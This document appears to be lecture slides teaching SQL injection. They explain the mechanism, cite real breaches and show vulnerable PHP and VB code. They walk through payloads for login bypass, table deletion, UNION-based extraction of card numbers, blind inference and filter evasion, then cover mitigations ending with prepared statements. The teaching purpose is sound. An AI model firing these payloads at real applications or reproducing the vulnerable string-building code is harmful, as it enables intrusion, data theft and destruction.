Slide 1
SQL Injections

Slide 2
Roadmap
What are injection attacks?
How SQL Injection Works
Exploiting SQL Injection Bugs
Mitigating SQL Injections

Slide 3
Injection
Injection attacks trick an application into including unintended commands in the data send to an interpreter.
Interpreters
Interpret strings as commands.
Ex: SQL, shell (cmd.exe, bash), LDAP, XPath
Key Idea
Input data from the application is executed as code by the interpreter.

Slide 4
SQL Injection
Attacker
Form
User
App sends form to user.
Attacker submits form with SQL exploit data.
Application builds string with exploit data.
Application sends SQL query to DB.
DB executes query, including exploit, sends data back to application.
Application returns data to user.
Pass
‘ or 1=1--
Firewall
DB Server
Web Server

Slide 5

Real World Examples
On August 17, 2009, the United States Justice Department charged an American citizen Albert Gonzalez and two unnamed Russians with the theft of 130 million credit card numbers using an SQL injection attack.
In 2008 a sweep of attacks began exploiting the SQL injection vulnerabilities of Microsoft's IIS web server and SQL database server. Over 500,000 sites were exploited.

Slide 6
Important Syntax
COMMENTS: --
Example: SELECT * FROM `table` --selects everything
LOGIC: ‘a’=‘a’
Example: SELECT * FROM `table` WHERE ‘a’=‘a’
MULTI STATEMENTS: S1; S2
Example: SELECT * FROM `table`; DROP TABLE `table`;

Slide 7
SQL Injection in PHP
$link = mysql_connect($DB_HOST, $DB_USERNAME, $DB_PASSWORD) or die ("Couldn't connect: " . mysql_error());
mysql_select_db($DB_DATABASE);
$query = "select count(*) from users where username = '$username' and password = '$password‘ ";
$result = mysql_query($query);

Slide 8
SQL Injection Attack #1
Unauthorized Access Attempt:
password = ’ or 1=1 --
SQL statement becomes:
select count(*) from users where username = ‘user’ and password = ‘’ or 1=1 --
Checks if password is empty OR 1=1, which is always true, permitting access.

Slide 9
SQL Injection Attack #2
Database Modification Attack:
password = foo’; delete from table users
where username like ‘%
DB executes two SQL statements:
select count(*) from users where username = ‘user’ and password = ‘foo’
delete from table users where username like ‘%’
Notes:
Principle of Least Privilege likely violated as web server user needs privileges to do all operators permitted on users, including deleting them.

Slide 10
Finding SQL Injection Bugs
Submit a single quote as input.
If an error results, app is vulnerable.
If no error, check for any output changes.
Submit two single quotes.
Databases use ’’ to represent literal ’
If error disappears, app is vulnerable.
Try string or numeric operators.

Slide 11
Injecting into SELECT
Most common SQL entry point.
SELECT columns
FROM table
WHERE expression
ORDER BY expression
Places where user input is inserted:
WHERE expression
ORDER BY expression
Table or column names

Slide 12
Injecting into INSERT
Creates a new data row in a table.
INSERT INTO table (col1, col2, ...)
VALUES (val1, val2, ...)
Requirements
Number of values must match # columns.
Types of values must match column types.
Technique: add values until no error.
foo’)--
foo’, 1)--
foo’, 1, 1)--

Slide 13
Injecting into UPDATE
Modifies one or more rows of data.
UPDATE table
SET col1=val1, col2=val2, ...
WHERE expression
Places where input is inserted
SET clause
WHERE clause
Be careful with WHERE clause
’ OR 1=1 will change all rows

Slide 14
UNION
Combines SELECTs into one result.
SELECT cols FROM table WHERE expr
UNION
SELECT cols2 FROM table2 WHERE expr2
Allows attacker to read any table
foo’ UNION SELECT number FROM cc--
Requirements
Results must have same number and type of cols.
Attacker needs to know name of other table.
DB returns results with column names of 1st query.

Slide 15
UNION
Finding #columns with NULL
‘ UNION SELECT NULL--
‘ UNION SELECT NULL, NULL--
‘ UNION SELECT NULL, NULL, NULL--
Finding #columns with ORDER BY
‘ ORDER BY 1--
‘ ORDER BY 2--
‘ ORDER BY 3--
Finding a string column to extract data
‘ UNION SELECT ‘a’, NULL, NULL—
‘ UNION SELECT NULL, ‘a’, NULL--
‘ UNION SELECT NULL, NULL, ‘a’--

Slide 16
Inference Attacks
Problem: What if app doesn’t print data?
Injection can produce detectable behavior
Successful or failed web page.
Noticeable time delay or absence of delay.
Identify an exploitable URL
http://site/blog?message=5 AND 1=1
http://site/blog?message=5 AND 1=2
Use condition to identify one piece of data
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 2
... or use binary search technique ...
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) > 5

Slide 17
More Examples (1)
Application authentication bypass using SQL injection.
Suppose a web form takes userID and password as input.
The application receives a user ID and a password and authenticate the user by checking the existence of the user in the USER table and matching the data in the PWD column.
Assume that the application is not validating what the user types into these two fields and the SQL statement is created by string concatenation.

Slide 18
More Example (2)
The following code could be an example of such bad practice:
sqlString = “select USERID from USER where USERID = `” & userId & “` and PWD = `” & pwd & “`”
result = GetQueryResult(sqlString)
If(result = “”) then
userHasBeenAuthenticated = False
Else
userHasBeenAuthenticated = True
End If

Slide 19
More Example (3)
User ID: ` OR ``=`
Password: `OR ``=`
In this case the sqlString used to create the result set would be as follows:
select USERID from USER where USERID = ``OR``=``and PWD = `` OR``=``
select USERID from USER where USERID = ``OR``=``and PWD = `` OR``=``
TRUE TRUE
Which would certainly set the userHasBenAuthenticated variable to true.

Slide 20
More Example (4)
User ID: ` OR ``=`` --
Password: abc
Because anything after the -- will be ignored, the injection will work even without any specific injection into the password predicate.

Slide 21
More Example (5)
User ID: ` ; DROP TABLE USER ; --
Password: `OR ``=`
select USERID from USER where USERID = `` ; DROP TABLE USER ; -- ` and PWD = ``OR ``=``
I will not try to get any information, I just wan to bring the application down.

Slide 22

Impact of SQL Injection
Leakage of sensitive information.
Reputation decline.
Modification of sensitive information.
Loss of control of db server.
Data loss.
Denial of service.

Slide 23
The Cause: String Building
Building a SQL command string with user input in any language is dangerous.
Variable interpolation.
String concatenation with variables.
String format functions like sprintf().
String templating with variable replacement.

Slide 24
Mitigating SQL Injection
Ineffective Mitigations
Blacklists
Stored Procedures
Partially Effective Mitigations
Whitelists
Prepared Queries

Slide 25
Blacklists
Filter out or Sanitize known bad SQL meta-characters, such as single quotes.
Problems:
Numeric parameters don’t use quotes.
URL escaped metacharacters.
Unicode encoded metacharacters.
Did you miss any metacharacters?
Though it's easy to point out some dangerous characters, it's harder to point to all of them.

Slide 26
Bypassing Filters
Different case
SeLecT instead of SELECT or select
Bypass keyword removal filters
SELSELECTECT
URL-encoding
%53%45%4C%45%43%54
SQL comments
SELECT/*foo*/num/*foo*/FROM/**/cc
SEL/*foo*/ECT
String Building
‘us’||’er’
chr(117)||chr(115)||chr(101)||chr(114)

Slide 27
Stored Procedures
Stored Procedures build strings too:
CREATE PROCEDURE dbo.doQuery(@id nchar(128))
AS
DECLARE @query nchar(256)
SELECT @query = ‘SELECT cc FROM cust WHERE id=‘’’ + @id + ‘’’’
EXEC @query
RETURN
it's always possible to write a stored procedure that itself constructs a query dynamically: this provides no protection against SQL Injection. It's only proper binding with prepare/execute or direct SQL statements with bound variables that provide protection.

Slide 28
Whitelist
Reject input that doesn’t match your list of safe characters to accept.
Identify what is good, not what is bad.
Reject input instead of attempting to repair.
Still have to deal with single quotes when required, such as in names.

Slide 29
Prepared Queries
bound parameters, which are supported by essentially all database programming interfaces. In this technique, an SQL statement string is created with placeholders - a question mark for each parameter - and it's compiled ("prepared", in SQL parlance) into an internal form. Later, this prepared query is "executed" with a list of parameters.
Example in Perl:
$sth = $dbh->prepare("SELECT email, userid FROM members WHERE email = ?;");
$sth->execute($email);
$email is the data obtained from the user's form, and it is passed as positional parameter #1 (the first question mark), and at no point do the contents of this variable have anything to do with SQL statement parsing. Quotes, semicolons, backslashes, SQL comment notation - none of this has any impact, because it's "just data". There simply is nothing to subvert, so the application is be largely immune to SQL injection attacks.

Slide 30
Prepared Queries
bound parameters in Java
Insecure version
Statement s = connection.createStatement(); ResultSet rs = s.executeQuery("SELECT email FROM member WHERE name = " + formField);
// *boom*
Secure version
PreparedStatement ps = connection.prepareStatement( "SELECT email FROM member WHERE name = ?");
ps.setString(1, formField);
ResultSet rs = ps.executeQuery();
There also may be some performance benefits if this prepared query is reused multiple times (it only has to be parsed once), but this is minor compared to the enormous security benefits. This is probably the single most important step one can take to secure a web application.

Slide 31
References: http://devzone.zend.com/article/686 http://unixwiz.net/techtips/sql-injection.html
<?php $mysqli = new mysqli('localhost', 'user', 'password', 'world'); /* check connection */ if (mysqli_connect_errno()) { printf("Connect failed: %s\n", mysqli_connect_error()); exit(); } $stmt = $mysqli->prepare("INSERT INTO CountryLanguage VALUES (?, ?, ?, ?)"); $stmt->bind_param('sssd', $code, $language, $official, $percent); // ‘sssd’ specifies format $code = 'DEU'; $language = 'Bavarian'; $official = "F"; $percent = 11.2; /* execute prepared statement */ $stmt->execute(); printf("%d Row inserted.\n", $stmt->affected_rows); /* close statement and connection */ $stmt->close(); /* Clean up table CountryLanguage */ $mysqli->query("DELETE FROM CountryLanguage WHERE Language='Bavarian'"); printf("%d Row deleted.\n", $mysqli->affected_rows); /* close connection */ $mysqli->close(); ?>
Prepared Queries

Slide 32
Useful sites:
Tutorial guiding you through an attack (hands-on).
http://sqlzoo.net/hack/
SQL injection cheat sheet:
https://www.veracode.com/security/sql-injection
In case you thought MongoDB wasn’t subject to vulnerabilities: https://www.cvedetails.com/vulnerability-list/vendor_id-12752/product_id-25450/Mongodb-Mongodb.html

Slide 33

Summary

